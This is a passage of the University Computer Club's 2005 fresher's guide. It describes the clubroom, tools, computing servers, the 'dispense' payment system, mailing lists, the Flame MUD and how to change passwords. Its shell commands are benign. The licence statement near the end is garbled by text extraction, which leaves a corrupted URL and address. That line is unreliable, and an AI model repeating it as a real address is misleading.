

Many commands have an available help summary that you can get by typing <command name> --help (eg ls --help) or by reading the manpage (see man above).

## **Using the Clubroom**

The UCC clubroom is located on the 2<sup>nd</sup> floor of Cameron Hall (right above the Guild Tavern, see the back cover for a map). The UCC is usually open from about 9am (after the first door member arrives from 8am lectures) till 11pm (when UWA Security kick us out). It is also open on weekends from about noon till 11pm.

You can see if the clubroom is open over the Internet by using the webcams<sup>6</sup> or by fingering door@ucc.asn.au<sup>7</sup>.

#### Books

The UCC has an incredibly large number of books. As well as lots of books we've picked up over the years for free, the UCC also has a number of expensive, definitive texts on a variety of technical subjects. Topics include electronics, operating systems design, GUI programming and computer science. The book collection is pretty much uncatalogued and unsorted, so you'll have to search for what you're looking for. Email books@ucc.asn.au to ask if we might have a title, or to say that you're borrowing it. UCC only likes to purchase books that members will consider useful and are likely to be used, so does not have scheduled semester book buys. If you think we really must own a certain title, mail the committee.

#### Tools and Hardware

The UCC has a lot of tools for fixing (or destroying) things. We own a good soldering iron, a digital oscilloscope, a power drill, a jigsaw and numerous multimeters, as well as screwdrivers, various pliers, ratchets, crimping tools, saws, hammers, etc. All of these tools should be located in the big orange tool cupboard (unless someone is lazy) and should be returned there afterwards (even if someone was lazy). Tools can be borrowed, if they are written down in the theft book. We also have vast quantities of discrete components, random case hardware, semiconductors, integrated circuits, screws and cable. Members are free to use these.

When using the UCC's tools, please do not use them to cut through live power cables or remove (and summarily lose) radioactive alpha emitters!

#### Computing Facilities

You are welcome to use pretty much every machine you can see in the clubroom (unless it belongs to someone else). Most machines require your user name and password to log in (see Setting up your Account if you haven't already done so). There are also a number of servers in the machine room which you can log into, including morwong, mussel, mermaid, martello and manbo. See UCC Machines in the middle of this guide.

All UCC machines should be directly available inside UWA via the name hostname.ucc.gu.uwa.edu.au. Many machines are also available via the WAIX peering network and can be accessed via the name *hostname.waix.ucc.gu.uwa.edu.au* if your ISP is part of WAIX<sup>8</sup>. If it is not, you can always log in via tartarus (if you have had full access enabled) or you can use the charged service ssh.ucc.asn.au, the cost of which will be automatically deducted from your dispense account.

Many of our machines run some flavour of UNIX (Linux, Solaris, NetBSD, IRIX, etc.) so it might take a bit of time to learn how to use them. UNIX is a very powerful operating system, and many popular enterprise grade operating systems are a version of UNIX. To help you out, we have included our *Common UNIX Commands* in the middle of this quide.

We have two wireless access points available. You can access them by setting your SSID to ucc (for 802.11b) or ugg (for 802.11g). Access through these points is a bit restrictive;

<sup>6</sup> http://webcam.ucc.asn.au/

<sup>7</sup> http://www.ucc.asn.au/services/door.ucc

<sup>8</sup> For a list of WAIX participants, see http://www.waia.asn.au/waix/participants.shtml

however you are able to connect to the SNAP VPN<sup>9</sup>. If you're having trouble, try asking someone with a laptop (not an uncommon sight these days) if they're not too busy.

#### Getting Help

Sometimes you might get stuck trying to work out how to use a machine or something in the UCC. Don't be afraid to ask for help. Not everything people do in the UCC is easy to understand. Lots of the stuff designed for UCC is a bit complicated, and it might not be obvious how it works. Find someone who looks knowledgeable (and preferably not too busy) and perhaps ask them if they can help you out.

### **Dispense**

Without a doubt, *dispense* is one of most singularly important things in the UCC. It is a mish-mash of software and hardware and over the years has evolved from a simple way to electronically dispense drinks to your UCC electronic wallet. Services, paper, phone calls, drinks and snacks are all paid for with dispense. Dispense also provides a method for checking the status of the doors and movement sensors, as well as allowing Door group to open the electronic door lock.

#### Maintaining Your Coke Account

The UCC drink and snack machines do not accept money directly. To get at their delicious contents you will first need some coke credit. The usual method of doing this is to shout "Is anyone here in Coke?" in the clubroom. Assuming someone says "Yes!", you can ask them to please add some money to your account. You will need to get a plastic bag from on top of the cash box (on top of the filing cabinet, near the TV), show them the bag with the money in it, read them the bag number and then put it in the slot in the top of the cash box.

#### Using Dispense from a Console

The traditional way to use dispense is via a UNIX terminal on morwong, mermaid or mussel. Typing dispense at the prompt will bring up a list of purchases available to you. You will not be able to select items you do not have enough credit for. If you do not wish to select an item you can press  $q$  to return back to the prompt. Dispense has options to pay for other items besides drinks and snacks. The selection of such items will depend on the time of year, but commonly include tickets to events and items like the UCC T-shirt. You can also pay for phone calls and paper for the laser printer this way. You can then ask someone on committee for your item, informing them you dispensed the item.

#### Using Dispense from the Snack Machine

After many years, the snack machine has finally been connected to *dispense*. You can access dispense through the snack machine keypad. However first you will need to set up your account for this access.

- Find out your user id (uid) with the id command: [murphy@mussel ~]\$ id uid=11000(murphy) gid=21(gumby) groups=21(gumby),69(committee)
- Now set yourself a PIN (number): [murphy@mussel ~]\$ echo "1000" > ~/.pin # 1000 is murphy's PIN  $[murphy@mussel ~]$ \$ chmod 400 ~/.pin # keep it private

You can now type in your 5 digit user id, followed by your four digit PIN to authenticate to dispense. As well as the two digit codes for snacks in the machine, you can request a drink by selecting the slot number followed by an 8 (the machine will tell you what drinks are available if you wait for it to all scroll past; coke is always 68). If you were in Door group, you could also use the machine to open the door.

<sup>9</sup> http://snap.uwa.edu.au/

#### Dispense Version 2

People are currently working on a next generation version of *dispense*. The next version of dispense will give us a dispense library for a better console application (which will be able to dispense snacks as well), GUI applications, and countless other improved features. There is nothing quite like *dispense* anywhere else in the world, and the people who have worked on it have gone down as heroes in the UCC History. Besides enabling us to do even better things with dispense, version 2 will allow an entire new generation of hackers to become infamous for future generations of UCCans.

### **UCC Online**

The UCC currently has a number of websites and online services available for members. Some UCC websites include:



#### Mailing Lists

The UCC's mailing lists are the lifeblood of the club. Many of our members are not able to be around the clubroom due to work commitments, or because they are no longer in Perth. Yet still these members retain a partially active interest in the club through its mailing lists. The UCC hosts numerous mailing lists, for all manner of topics, browsable via the web interface listed above.

The UCC has a number of lists that you might be interested in:

- ucc-announce the announcements list, you were asked if you wanted to be subscribed to this list when you signed up. If you said, no, subscribe now.
- ucc the general discussion list, most of the UCC's discussion takes place on this list, as well as announcements for informal events like parties and trips to the pub (when you're old enough). Most UCCans are subscribed to this list.
- committee the open committee list, anyone interested in committee can sign up to this mailing list. The committee also has a private list for sensitive matters, committeeonly.
- tech the list for discussing the UCC's hardware and computers. General computer discussion should take place on the ucc list instead.

#### Flame

Flame is the UCC's MUD (Multi User Dungeon). However, unlike most MUDs, Flame is not a game, and is instead used primarily for chatting to other UCCans. Anybody can connect to flame and create themselves a character, as well as develop new items and rooms for themselves and others. You can easily connect to flame using telnet (telnet flame.ucc.asn.au 4242) or using a MUD client such as TinyFugue.

Many regular users of Flame have been around the UCC for quite a while, so please be courteous to them, as well as all other Flame users.

### Changing Your UCC Password

If you should need to change your UCC password, you can do it in one of two ways.

- on a Windows machine simply use the standard Ctrl-Alt-Delete/Change Password method, and your password should be changed on all machines
- on a UNIX machine, use the yppasswd command (not passwd, since we use NIS to authenticate users). This will not update your password on the Windows machines unfortunately, these will still use your old password.

### **Sponsors in 2005**

The UCC thanks all of it's sponsors for 2005, as well as sponsors from previous years. Unfortunately, due to time constraints, we were unable to publish our list of sponsors in this guide; however we are appreciative of what they provide us, and how vital their sponsorship is for the club.

For more information on all of our sponsors, both this year and in previous years, check out the website: http://www.ucc.asn.au/sponsors/

### **Acknowledgements and Colophon**

This guide was published thanks to the hard work of Cameron Patrick, David Adam, Greg Cresp, James Andrewartha, James Cox and Davyd Madeley. This guide rests of the shoulders of giants, thanks to past work by Bernard Blackham, Nick Rohrlach and many forgotten others.

Also thanks to everyone who manned the UCC's stall and clubroom on O'Day. Finally, thanks to the Committee and member of Wheel, who keep the club running, even when they really don't have time.

This guide was written in OpenOffice – the open source office suite.

#### **For more information, remember to check out the UCC's website at: http://www.ucc.asn.au/**



This work is licensed under the Creative Commons Attribution-NonCommercial-ShareAlike License. To view a copy of this license, visit http://creativecommons.org/licenses/by-nc-sa/2.0/au/ or send a letter to SOME RIGHTS RESERVED Trup://creative.commons.org/necrises/sylic 3d/2.cr/dd/ c. 3d/1000 and 2015. USA.

### **Glossary**







#### **Drink Voucher**

**Drink Voucher**<br>use this code in the UCC for the drink of your choice **Contact Us** 

 $\pi$ +61 8 6488 3901

Box 22, Guild of Undergraduates 35 Stirling Hwy Crawley, WA, 6009

#### committee@ucc.asn.au http://www.ucc.asn.au/

2005 UCC Fresher's Guide © 2005, University Computer Club